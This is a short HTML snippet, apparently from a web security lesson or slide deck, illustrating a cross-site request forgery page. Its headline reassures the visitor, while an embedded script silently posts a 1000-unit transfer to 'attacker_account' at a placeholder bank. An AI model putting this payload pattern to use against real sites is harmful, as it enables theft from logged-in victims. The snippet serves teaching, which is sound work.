 <body>
<h1>We're not hacking you</h1>
<script>
//hehe... we're using CSRF
fetch('https://your-dumb-bank.com/transfer/',{
method:'POST',
body:JSON.stringify({
to_account:'attacker_account',
amount:1000
})
})
</script>
</body>